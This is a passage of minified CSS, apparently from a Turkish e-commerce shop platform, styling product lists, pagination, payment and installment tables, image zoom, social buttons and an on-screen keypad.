li{list-style-type:none}.textBox{position:relative;margin-left:auto;margin-right:auto;display:inline-block}.textBox div{padding:2px;font-weight:bold;white-space:nowrap;z-index:2;text-align:center;float:left;min-width:50px!important;border-radius:5px}.select-adet{width:auto!important}.td1 label{white-space:nowrap;font-weight:normal}.td1 img{max-width:100%}label{padding:2px}.imgCaptcha{margin-bottom:3px}.imgCaptchaRefresh{margin-left:5px;margin-top:3px;margin-bottom:3px;cursor:pointer}div.listeSepeteEkle input{float:right;margin-top:12px;clear:both}.urunListLiteTR td.UrunListShowEkleTD{text-align:center;padding-left:20px;padding-right:20px}.urunListLiteTR td.UrunListShowEkleTD input{width:30px}.urunsirala td span{color:red;text-decoration:underline;cursor:pointer}#iframe{display:none}#tabData{padding-top:15px;float:left;clear:both;width:100%}.urunsirala td{padding:2px}.formlinefix{background-color:#f9f9f9}.BreadCrumb{color:#f47925}.urunSelectScreen td{padding:2px}.urunSelectScreen a,.urun a{color:#f47925}.urunSelectScreen .title{font-weight:bold}#urunResimListContainer{clear:both}#filterClean{display:none}.format-div{background-color:#eee;border-radius:5px;padding:10px;width:auto}ul.page_nav{font-size:11px}ul.page_nav{text-align:center}ul.page_nav li{display:inline;float:left;margin-right:4px;color:#a1a1a1}ul.page_nav li a{float:left;font-weight:bold;text-decoration:none;color:#666;background:url("/images/page_nav-btn_bg.gif") repeat-x left bottom;border:1px solid #d7d7d7;height:15px;padding-top:3px;width:22px;text-align:center}ul.page_nav li a:hover{color:#ed145b;background:url("/images/page_nav-btn-hover_bg.gif") repeat-x left bottom;border:1px solid #999}ul.page_nav li.prev a,ul.page_nav li.next a{width:auto;position:relative}ul.page_nav li.prev a{padding-left:12px;padding-right:6px}ul.page_nav li.next a{padding-right:12px;padding-left:6px}ul.page_nav li.prev a img,ul.page_nav li.next a img{position:absolute;top:6px;right:4px}ul.page_nav li.prev a img{left:4px}ul.page_nav li.current_page a,ul.current_page li.next a:hover{background:#fff;border:1px solid #ebebeb;color:#b2b2b2}ul.page_nav li.prev{margin-right:10px}ul.page_nav li.skip_pages{font-weight:bold;padding-top:4px}#loginGoster{width:200px;display:none;position:absolute;z-index:1000}.comments{margin-top:10px;overflow:auto}.comments .sep{height:1px;background-color:#dddddd}.comments .username{font-weight:bold;color:#555555}.comments .tarih{color:#cccccc;font-size:9px;height:15px;padding-bottom:5px}.comments .aciklama2{background-color:#eeeeee;padding:5px}.onaysep{height:1px;background-color:#dddddd;margin-top:5px;margin-bottom:5px}.odemeTable{width:100%}.haberBaslik{font-weight:bold}.haberTarih{color:#ddd;font-weight:bold}.haberIcerik{margin-top:20px}.soru{padding:5px}.close{float:right}.cevap{display:none;padding-left:15px;padding:25px 14px;line-height:22px;font-size:0.92em;color:#39503a}.soru img{margin-right:5px;float:left}.hata{font-weight:bold;color:red}.uyari{font-weight:bold;color:red;display:block;margin-bottom:10px;clear:both}.urunListLiteTR{border-bottom:1px solid #f0f0ee}.urunListLiteTR td{white-space:nowrap;padding:5px;border-bottom:1px solid #f0f0ee}span.button{cursor:pointer}.tabButtonsContainer{clear:both;height:40px;position:relative;top:-10px;left:20px}.tabButtonsContainer div{cursor:pointer}.anket{color:#555;margin:10px}.anketSoru{padding-bottom:10px}.anketCevap{padding-bottom:5px}.anketGonder{padding-top:5px}.spSlides{overflow:hidden}.spSlides .spSlide{display:none}.HarfListe{margin-left:auto;margin-right:auto;float:left}.HarfListe .Harf{float:left;border-right:1px solid #555;padding-left:7px;padding-right:7px}.HarfListe .Harf a{text-decoration:none;color:#555555;font-weight:bold}.HarfListe .Harf a.selected{color:red}.filterSep{clear:both;height:12px}.FilitreKategoriListe .FilitreKategori{background-color:#ccc;height:100px;overflow:hidden;float:left;margin:10px;padding:10px}.FilitreKategoriListe .FilitreKategori .Title{text-decoration:none;color:#555;font-weight:bolder;font-size:14px}.FilitreKategoriListe .FilitreKategori .FilitreListe{height:70px;overflow:hidden}.FilitreKategoriListe .FilitreKategori .FilitreListe a{text-decoration:none;color:#555;display:block;margin-left:20px;line-height:14px}.FilitreFullListe a{text-decoration:none;color:#555;display:block;float:left;width:20%;margin-right:20px;line-height:14px}.FilitreKategoriListe .FilitreKategori .FilitreKategoriDevam a{color:#555;float:right;text-decoration:none;font-size:10px}#filterContainer input.div-only{visibility:hidden;position:absolute}#filterContainer label.div-only{display:block;border:1px solid #ccc;float:left;padding:5px;position:relative;margin:5px;vertical-align:top;top:0px;font-size:9px;cursor:pointer}.MenuContainer{float:left;padding-bottom:12px;width:90%}.MenuContainer .SubMenuItem a{display:block;text-decoration:none;color:#555}.MenuContainer .MenuItem{padding:4px;background-color:#ccc;font-weight:bold;width:100%;float:left}.MenuContainer .MenuItem a{text-decoration:none;color:#555}.MenuContainer .SubMenuItem{padding:3px;border:1px solid #ccc;width:100%;font-weight:bold;float:left}#allMenuContainer0,#allMenuContainer1,#allMenuContainer2{width:33%;float:left}.SubMenuItem a{background-image:url(../images/gri_menu_dot.gif);background-position:left;background-repeat:no-repeat;padding-left:10px}.urunEkle{clear:both;margin-top:12px}table.listAddress tbody tr td{text-align:left}.comments{padding-top:12px;padding-bottom:12px}.yorumYildizListe{padding-bottom:12px}.error{font-weight:bold;color:red}#urunResimListContainer ul,.urunResimListContainer li{list-style:none;padding:0;margin:0}#urunResimListContainer li{float:left;width:50px;height:50px;padding:5px;border:1px solid #ccc;margin-right:5px;margin-top:5px;vertical-align:central;text-align:center}#urunResimListContainer li a img,.urunResimListContainer li a{border:none;max-width:100%;max-height:100%}ul.urunSecim,ul.urunSecim li{list-style:none;margin:0;padding:0;cursor:pointer}ul.urunSecim li{float:left;padding:5px;margin:5px;margin-left:0;border:2px solid #eee}ul.urunSecim li.selected{border-color:#000}ul.urunSecim li.disabled{color:#ddd}#odemeSecimButton{float:right}.iconListe,.nofade{position:absolute;white-space:nowrap;width:35px;right:5px;top:5px;z-index:100}.iconListe.iconText{width:auto}.iconListe img{margin:2px;float:left}.iconListe span{float:right;clear:both;display:block;padding:5px;background-color:red;color:white;font-size:10px;margin-bottom:2px}.iconListe span.ri-indirimde{}.iconListe span.ri-yeni{background-color:green}.iconListe span.ri-aninda-gonderim{background-color:orange;color:#fff}.iconListe span.ri-ucretsiz-kargo{background-color:blue}.spbanner{text-align:center}.spbanner img{margin-left:auto;margin-right:auto;max-width:100%}.btn-facebook,.btn-twitter{float:left;padding:8px 14px 10px 30px;text-decoration:none;background-repeat:no-repeat;background-position:5% 42%;color:#fff!important}.btn-facebook{border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);-webkit-box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);box-shadow:inset 0 1px 0 0 rgba(255,255,255,0.25);text-shadow:0px -1px 0px rgba(0,0,0,0.3);color:#fff!important;background-color:#3f8ff2;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#3f8ff2));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#3f8ff2,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#3f8ff2,#4f74bf);border:1px solid #4f74bf}.btn-facebook:hover{background-color:#4f74bf;background-image:url("/images/fb-icon.png");background-image:url("/images/fb-icon.png"),-webkit-gradient(linear,0% 0%,0% 100%,from(#4f74bf),to(#4f74bf));background-image:url("/images/fb-icon.png"),-webkit-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-moz-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-ms-linear-gradient(top,#4f74bf,#4f74bf);background-image:url("/images/fb-icon.png"),-o-linear-gradient(top,#4f74bf,#4f74bf)}.btn-twitter{margin-left:10px;background-color:#28c4ff;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#28c4ff));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#28c4ff,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#28c4ff,#00aced);border:1px solid #00aced;padding-bottom:10px}.btn-twitter:hover{background-color:#00aced;background-image:url(../images/tw-icon.png);background-image:url(../images/tw-icon.png),-webkit-gradient(linear,0% 0%,0% 100%,from(#00aced),to(#00aced));background-image:url(../images/tw-icon.png),-webkit-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-moz-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-ms-linear-gradient(top,#00aced,#00aced);background-image:url(../images/tw-icon.png),-o-linear-gradient(top,#00aced,#00aced)}.btn-facebook:active,.btn-twitter:active{margin-top:1px;margin-bottom:-1px}.paketFiyat{font-weight:bold;float:right;clear:both;padding:10px;vertical-align:middle}.paketFiyat .paketCont{float:right;clear:both}.paketFiyat span{display:inline-block;padding-left:20px}.paketFiyat span.paketEski{text-decoration:line-through;font-weight:normal}.paketFiyat img{float:right;clear:both;margin-top:10px}.generatedForm div.dialog{display:none}.spBrandList li{float:left;list-style-type:none;padding:20px}.odemeRow{background-image:url(../images/payment_select_background.png);background-repeat:no-repeat;float:left;height:46px;margin-bottom:5px;width:518px;clear:both}.odemeSelectLogo{background:none repeat scroll 0 0 #FFF;border:1px solid #E3E4E4;float:left;height:30px;margin-left:7px;margin-top:7px;overflow:hidden;width:83px}.odemeSelectName{color:#000;display:block;float:left;font-size:12px;font-weight:normal;margin-left:22px;margin-top:13px;width:375px;line-height:12px}.odemeSelectClick{float:left;height:32px;margin-top:13px;text-align:center;width:23px}.odemeSelectName label{cursor:pointer;display:block;width:370px}.odemeSecimDescription{font-size:14px;margin-bottom:8px;margin-left:auto;margin-right:auto;text-align:center;width:90%;padding:5px}.odemeSelectSubmitWrap{margin-left:auto;margin-right:auto;padding-bottom:7px;padding-top:7px;text-align:center;width:518px}.tumcat-container{width:100%;clear:both}.tumcat-container li{list-style-type:none;line-height:16px}.tumcat-innercontainer{width:32%;margin-right:1%;display:inline-block;float:left}.tumcat-catcontainer{border:1px solid #e4e4e4;background-color:#fff;padding:10px;margin-bottom:10px}.tumcat-catcontainer strong{display:block;border-bottom:1px solid #e4e4e4;padding-bottom:5px;margin-bottom:5px;color:#555}.tumcat-catcontainer a{display:block;color:#2980b9}.blog ul.meta{margin:0;padding:0;list-style-type:none;display:block;clear:both;padding-bottom:20px}.blog ul.meta li{float:left;padding-right:10px}.blog p{clear:both}.tukendiResim{position:absolute;z-index:100}#urunTooltip{line-height:18px;position:fixed;z-index:100;bottom:10px;left:10px;width:200px;padding:15px;border-radius:5px;background-color:#555;color:white;display:none}#urunTooltip strong{color:#fff!important;font-weight:bold}#twbsPagination{clear:both;width:auto;margin:auto;display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}#twbsPagination>li{display:inline}#twbsPagination>li>a,#twbsPagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}#twbsPagination>li>a:hover,#twbsPagination>li>span:hover,#twbsPagination>li>a:focus,#twbsPagination>li>span:focus{background-color:#eee}#twbsPagination>.active>a,#twbsPagination>.active>span,#twbsPagination>.active>a:hover,#twbsPagination>.active>span:hover,#twbsPagination>.active>a:focus,#twbsPagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}#twbsPagination>.disabled>span,#twbsPagination>.disabled>span:hover,#twbsPagination>.disabled>span:focus,#twbsPagination>.disabled>a,#twbsPagination>.disabled>a:hover,#twbsPagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}#twbsPagination>li>a,#twbsPagination>li>span{padding:5px 10px;font-size:12px}#twbsPagination>li:first-child>a,#twbsPagination>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}#twbsPagination>li:last-child>a,#twbsPagination>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager:before,.pager:after{display:table;content:" "}.pager:after{clear:both}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.menu_head a{color:#555}.menu_head{padding:5px;margin:5px;border-bottom:1px solid #ccc;border-radius:5px;clear:both}.modGallery li{float:left;margin:10px;margin-left:0px;margin-bottom:0px}.modGallery img{width:200px;border:4px solid #ccc;max-height:130px}.modGallery img:hover{border:4px solid #555}.urunSecimTable{width:100%;border:1px solid #ccc;border-radius:5px;margin-top:10px!important;margin-bottom:10px!important;clear:both;padding:10px}.urunSecimTable li img{margin:auto;max-width:90px}.urunSecimTable td{padding:10px}.urunSecimTable td select{width:100%;border:1px solid #ccc;border-radius:5px;padding:5px;font-size:inherit!important}.urunSecimTable .UrunSecenekleriHeader{font-weight:bold}#shopphp-payment-title-step1,#shopphp-payment-title-step2,#shopphp-payment-title-step3{cursor:pointer}#shopphp-payment-body-step3 iframe{min-height:1000px}.SPajaxLoader{width:100%;padding:20px;text-align:center}.SPajaxLoader img{margin:auto}li.feedback-container,.feedback-container ul li{padding:0!important;margin:0!important;background:none;overflow:hidden!important}.feedback-container ul div{padding-bottom:0!important;overflow:hidden!important}.filitreBaslik{font-weight:bold}.filitreGruplama label{display:inline!important}.azalt,.arttir{cursor:pointer}.kargosayac{display:block;float:left;width:442px;background:url("/images/super_cargo_back.png") no-repeat left top;color:#919191;padding-left:110px!important;padding-top:21px;padding-bottom:22px!important;margin-top:0px;font-family:tahoma}.kargosayac #clock span{color:#ec6f00}.clear{clear:both}.basket-wrap .clear{visibility:visible!important;width:auto!important;height:auto!important}.sp-haber-ic-list{margin:0;padding:0;list-style-type:none;width:100%;clear:both}.sp-haber-ic-list li{padding:10px;margin:10px;margin-left:0;padding-left:0;border-bottom:1px dashed #ccc}.sp-haber-ic-list time{float:right}.sp-block-urun{width:100%;margin:auto;clear:both;margin-bottom:10px;padding-bottom:10px;border-bottom:1px dashed #ccc;position:relative}.sp-block-urun .sp-block-resim{padding:5px;margin:5px;border:1px solid #ccc;border-radius:5px;float:left;width:25%;margin:auto;clear:both;min-height:50px}.sp-block-urun .sp-block-resim img{width:100%;min-width:50px}.sp-block-urun .sp-block-isim{clear:both;font-weight:bold;font-size:12px;text-align:left;margin-bottom:10px;height:14px;overflow:hidden}.sp-block-urun .sp-block-piyasa,.sp-block-urun .sp-block-fiyat{font-size:14px;clear:right}.sp-block-urun .sp-block-piyasa{float:right;text-decoration:line-through;color:red}.sp-block-urun .sp-block-fiyat{float:right;font-weight:bold;font-size:14px}.sp-block-urun .sp-block-puan{position:absolute;bottom:10px;right:0px}#urunKarsilastirmaListemeEkle a{display:inline!important}td.urunLiteResim{vertical-align:middle!important}#orderBy,#cat-limit{border:medium none;border-radius:3px;width:185px;padding:8px;border:1px solid #e4e4e4;margin-left:10px}#cat-limit{width:70px}.item-order-line{display:block;height:1px;border:0;border-top:1px solid #e4e4e4;margin:1em 0;padding:0}.clear-space{clear:both!important;display:block!important;float:none!important}.cat-filter-bar{position:relative;top:-13px;margin-left:-2px}.cat-filter-bar input[type=checkbox]{visibility:hidden;display:none}.cat-filter-box{width:100px;position:relative;white-space:nowrap}.cat-filter-box label{cursor:pointer;position:absolute;height:20px;top:0;background:url("/images/filtercheck2.png") no-repeat;padding-left:19px}.cat-filter-box label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;content:'';position:absolute;width:12px;height:12px;background:transparent;top:0px;left:0px}.cat-filter-box input[type=checkbox]:checked + label:after{background:url("/images/filtercheck2hover.png");-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);opacity:1}.cat-filter-box{float:left;margin-left:10px;margin-top:10px}.cat-filter-box label{font-size:11px;line-height:11px;font-weight:bold;color:#535353;margin-top:3px;float:left;margin-left:2px}.blog .post-media img{max-width:100%;margin-bottom:10px}.post-content a{color:#2980b9}.post-content{padding-bottom:20px}.post-content a.le-button{display:block;padding-bottom:5px;margin-top:5px;border-bottom:1px dashed #e4e4e4}.post-content p{padding-bottom:10px;padding-top:10px}style,script{display:none!important}.icerikListe .icerikBaslik{font-weight:bold;font-size:16px;margin-bottom:10px;display:block}.icerikListe .icerikResim{margin:auto;margin-bottom:10px;margin-top:10px;display:block;text-align:center}.kargoInfo{min-width:60%}.kargoInfo td{padding:10px;padding-left:0;border-bottom:1px solid #ccc}.ws-true{white-space:nowrap}.ul-urun-list li{float:left;height:auto;padding:10px;margin:10px;margin-left:0;border:1px solid #ccc;border-radius:5px}.filtre-tablo{width:100%;background-color:#fff;border-spacing:1px;border-collapse:separate;color:#555}.filtre-tablo .filtre-label{width:20%;background-color:#ddd;padding:5px}.filtre-tablo .filtre-info{width:80%;background-color:#eee;padding:5px}.float-left{float:left!important}.urun-sayac{display:table;clear:both;margin:auto;float:none;width:auto;line-height:normal}.urun-sayac > span{display:block;padding:8px;padding-top:5px;padding-bottom:5px;margin:2px;margin-left:0;background-color:#eee;border-radius:3px;color:#555;float:left;width:auto;font-weight:bolder;text-align:center;font-size:16px}.urun-sayac > span > span{display:block;clear:both;text-align:center;color:#aaa;font-weight:normal;border-top:1px solid #ccc;font-size:9px}.zoomPad{position:relative;z-index:99;cursor:crosshair;margin-left:auto;margin-right:auto;display:inline-block}.zoomPreload{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity = 80);color:#333;font-size:12px;font-family:Tahoma;text-decoration:none;border:1px solid #CCC;background-color:white;padding:8px;text-align:center;background-image:url("/images/zoomloader.gif");background-repeat:no-repeat;background-position:43px 30px;z-index:110;width:90px;height:43px;position:absolute;top:0px;left:0px;* width:100px;* height:49px}.zoomPup{overflow:hidden;background-color:#FFF;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60);z-index:120;position:absolute;z-index:101;cursor:crosshair}.zoomOverlay{position:absolute;left:0px;top:0px;background:#FFF;z-index:5000;width:100%;height:100%;display:none;z-index:101}.zoomWindow{position:absolute;left:110%;top:40px;background:#FFF;z-index:6000;height:auto;z-index:10000;z-index:110}.zoomWrapper{position:relative;z-index:110}.zoomWrapperTitle{display:none;background:#999;color:#FFF;height:18px;line-height:18px;width:100%;overflow:hidden;text-align:center;font-size:10px;position:absolute;top:0px;left:0px;z-index:120;-moz-opacity:0.6;opacity:0.6;filter:alpha(opacity = 60)}.zoomWrapperImage{display:block;position:relative;overflow:hidden;z-index:110}.zoomWrapperImage img{border:0px;display:block;position:absolute;z-index:101}.zoomIframe{z-index:-1;filter:alpha(opacity=0);-moz-opacity:0.80;opacity:0.80;position:absolute;display:block}.taksit_wrap{display:block;float:left;width:30%;margin-bottom:15px;border:1px solid #f6f6f6;margin-left:1%;margin-right:1%;box-shadow:2px 3px 0px #ededed}.taksit_wrap .taksit_grup{display:block;float:left;width:100%}.taksit_wrap .taksit_grup .taksit_logo{display:block;float:left;width:100%;text-align:center;height:32px}.taksit_wrap .taksit_grup .taksit_logo img{}.taksit_wrap .taksit_grup .row{display:block;float:left;width:100%;font-family:roboto;font-size:12px;padding-top:8px;padding-bottom:8px;background:#f8f8f8}.taksit_wrap .taksit_grup .row:hover{background:#fcf18e !important}.taksit_wrap .taksit_grup .row:nth-child(even){background:#fff}.taksit_wrap .taksit_grup .row div{display:inline-block;width:33%;text-align:center;font-weight:900;color:#3F51B5}.taksit_wrap .taksit_grup .row .pesin{}.taksit_wrap .taksit_grup .row .td2{font-weight:400;color:#4f4f4f}.taksit_wrap .taksit_grup .row .td3{color:#793585}.taksit_wrap .taksit_grup .taksit_titles{display:block;float:left;width:100%;padding-top:5px;padding-bottom:6px}.taksit_wrap .taksit_grup .taksit_titles span{display:block;float:left;width:33%;text-align:center;font-size:11px;font-family:roboto;font-weight:200}.taksit_wrap .taksit_grup .taksit_titles .st1{}.taksit_wrap .taksit_grup .taksit_titles .st2{}.taksit_wrap .taksit_grup .taksit_titles .st3{}@media screen and (max-width:850px){.taksit_wrap{width:47%}}@media screen and (max-width:550px){.taksit_wrap{width:98%}}.tab-content p{}.tab-content strong{}.tab-content ul{}.tab-content ul li{}.tab-content table{}.tab-content table td{}.tab-content table img{}.tab-content table span{}.tab-content h1{}.tab-content table tr{background:#fff!important}.detail-tab-content p{}.detail-tab-content strong{}.detail-tab-content ul{}.detail-tab-content ul li{}.detail-tab-content table{}.detail-tab-content table td{}.detail-tab-content table img{}.detail-tab-content table span{}.detail-tab-content table tr{background:#fff!important} button.keypad-trigger{width:25px;padding:0px}img.keypad-trigger{margin:2px;vertical-align:middle}.keypad-popup, .keypad-inline, .keypad-key, .keypad-special{font-family:tahoma;font-size:11px}.keypad-popup{display:none;z-index:10;margin:0;padding:0;background-color:#fff;color:#000;border:1px solid #ccc;padding:10px;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-keyentry{display:none}.keypad-inline{background-color:#fff;border:1px solid #888;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em}.keypad-disabled{position:absolute;z-index:100;background-color:white;opacity:0.5;filter:alpha(opacity=50)}.keypad-rtl{direction:rtl}.keypad-prompt{clear:both;text-align:center}.keypad-prompt.ui-widget-header{margin:0.125em}.keypad-row{clear:both;float:left;width:100%}.keypad-space{float:left;margin:0.125em;width:2em}* html .keypad-space{margin:0em;width:2.25em}.keypad-half-space{float:left;margin:0.125em 0.0625em;width:1em}* html .keypad-half-space{margin:0em;width:1.125em}.keypad-key, .keypad-special{float:left;margin:0.125em;padding:0em;width:2em;background-color:#f4f4f4;border-radius:0.25em;-moz-border-radius:0.25em;-webkit-border-radius:0.25em;text-align:center;cursor:pointer}.keypad-key[disabled]{border:0.125em outset}.keypad-key-down{}.keypad-special{width:4.25em}.keypad-spacebar{width:13.25em}.keypad-tab{width:2em}.keypad-clear, .keypad-back, .keypad-close, .keypad-shift{color:#fff}.keypad-clear{background-color:red}.keypad-back{background-color:#bbb}.keypad-close{background-color:#0a0}.keypad-shift{background-color:#0aa}.keypad-cover{display:none;display:block;position:absolute;z-index:-1;filter:mask();top:-4px;left:-4px;width:125px;height:200px} .shopphp-pagination{display:inline-block;font-family:"Tahoma", Arial, sans-serif;font-size:10px;line-height:18px;text-decoration:none;text-transform:uppercase}.shopphp-pagination .dots{bottom:-6px;color:#606060;position:relative}.shopphp-pagination a, .shopphp-pagination .dots{display:inline-block;margin-right:2px;padding:2px 8px}div.shopphp-pagination a:hover{color:#303030}div.shopphp-pagination a:active{color:#585858}.shopphp-pagination a.number{border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.shopphp-pagination a.number:hover{border-color:#d0d0d0;-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.2);box-shadow:0px 0px 5px rgba(0,0,0,0.2)}.shopphp-pagination a.number.current{color:#fff}.shopphp-pagination a.number.current:hover{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}.shopphp-pagination a.number.current:active{-moz-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);-webkit-box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15);box-shadow:0px 1px 1px rgba(255,255,255,0.3), inset 0px 1px 2px rgba(0,0,0,0.15)}.shopphp-pagination.blue, .shopphp-pagination.blue a{color:#4fa3e0}.shopphp-pagination.blue a.number.current{background-color:#4fa3e0;border-color:#4b9ec9 #2e7fb4 #206fa8;text-shadow:0px 1px 1px #206fa8;background:-moz-linear-gradient(top, #b5dfef, #7fc3df 5%, #4fa3e0 );background:-webkit-gradient(linear, left top, left bottom, from(#b5dfef), color-stop(0.05, #7fc3df), to(#4fa3e0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#7fc3df', EndColorStr='#4fa3e0')}.shopphp-pagination.blue a.number.current:hover{border-color:#4092c0 #1f68a1 #175e97;background-color:#3f91c0;background:-moz-linear-gradient(top, #aad9ec, #72bad9 5%, #3f91c0 );background:-webkit-gradient(linear, left top, left bottom, from(#aad9ec), color-stop(0.05, #72bad9), to(#3f91c0) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#72bad9', EndColorStr='#3f91c0')}.shopphp-pagination.blue a.number.current:active{border-color:#206fa8 #2e7fb4 #4b9ec9;text-shadow:0px -1px 1px #1f68a1;background:-moz-linear-gradient(top, #3f91c0, #72bad9 );background:-webkit-gradient(linear, left top, left bottom, from(#3f91c0), to(#72bad9) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#3f91c0', EndColorStr='#aad9ec')}.shopphp-pagination.orange, .shopphp-pagination.orange a{color:#e87110}.shopphp-pagination.orange a.number.current{background-color:#e87110;border-color:#f1820c #e35908 #df5107;text-shadow:0px 1px 1px #de2c05;background:-moz-linear-gradient(top, #fad02d, #f6a81f 5%, #e87110 );background:-webkit-gradient(linear, left top, left bottom, from(#fad02d), color-stop(0.05, #f6a81f), to(#e87110) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f6a81f', EndColorStr='#e87110')}.shopphp-pagination.orange a.number.current:hover{background-color:#e5680e;border-color:#ee750a #de4e06 #d94606;background:-moz-linear-gradient(top, #f8bb22, #f49d1a 5%, #e5680e );background:-webkit-gradient(linear, left top, left bottom, from(#f8bb22), color-stop(0.05, #f49d1a), to(#e5680e) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#f49d1a', EndColorStr='#e5680e')}.shopphp-pagination.orange a.number.current:active{border-color:#df5107 #e35908 #f1820c;text-shadow:0px -1px 1px #de4e06;background:-moz-linear-gradient(top, #e5680e, #f49d1a );background:-webkit-gradient(linear, left top, left bottom, from(#e5680e), to(#f49d1a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#de770b', EndColorStr='#f0a71d')}.shopphp-pagination.green, .shopphp-pagination.green a{color:#72c113}.shopphp-pagination.green a.number.current{background-color:#72c113;border-color:#80c501 #4eaa02 #3e9e02;text-shadow:0px 1px 1px #3e9e02;background:-moz-linear-gradient(top, #d6ee17, #b3df10 5%, #72c113 );background:-webkit-gradient(linear, left top, left bottom, from(#d6ee17), color-stop(0.05, #b3df10), to(#72c113) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#b3df10', EndColorStr='#72c113')}.shopphp-pagination.green a.number.current:hover{background-color:#65b80f;border-color:#73bc01 #419d02 #359202;background:-moz-linear-gradient(top, #cfeb13, #a8d90d 5%, #65b80f );background:-webkit-gradient(linear, left top, left bottom, from(#cfeb13), color-stop(0.05, #a8d90d), to(#65b80f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#a8d90d', EndColorStr='#65b80f')}.shopphp-pagination.green a.number.current:active{border-color:#359202 #419d02 #73bc01;text-shadow:0px -1px 1px #419d02;background:-moz-linear-gradient(top, #65b80f, #a8d90d );background:-webkit-gradient(linear, left top, left bottom, from(#65b80f), to(#a8d90d) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#65b80f', EndColorStr='#cfeb13')}.shopphp-pagination.red, .shopphp-pagination.red a{color:#c32a2a}.shopphp-pagination.red a.number.current{background-color:#c32a2a;border-color:#c80d08 #b20b09 #a20a0a;text-shadow:0px 1px 1px #a50b0a;background:-moz-linear-gradient(top, #f1614e, #e13a2d 5%, #c32a2a );background:-webkit-gradient(linear, left top, left bottom, from(#f1614e), color-stop(0.05, #e13a2d), to(#c32a2a) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#e13a2d', EndColorStr='#c32a2a')}.shopphp-pagination.red a.number.current:hover{background-color:#c31f1f;border-color:#bf0b06 #a00907 #960808;background:-moz-linear-gradient(top, #f75e4d, #ed4037 5%, #c31f1f );background:-webkit-gradient(linear, left top, left bottom, from(#f75e4d), color-stop(0.05, #ed4037), to(#c31f1f) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#ed4037', EndColorStr='#c31f1f')}.shopphp-pagination.red a.number.current:active{border-color:#960808 #a00907 #bf0b06;text-shadow:0px -1px 1px #a00907;background:-moz-linear-gradient(top, #c31f1f, #ed4037 );background:-webkit-gradient(linear, left top, left bottom, from(#c31f1f), to(#ed4037) );filter:progid:DXImageTransform.Microsoft.Gradient(StartColorStr='#c31f1f', EndColorStr='#ed4037')}.shopphp-pagination.purple, .shopphp-pagination.purple a{color:#a13bd0}.shopphp-pagination.purple a.number.current{background-color:#a13bd0;border-color:#9e11dc #7c12bc #7413b4;text-shadow:0px 1px 1px #710ebb;background:-moz-linear-gradient(top, #e15ef5, #c841ec 5%, 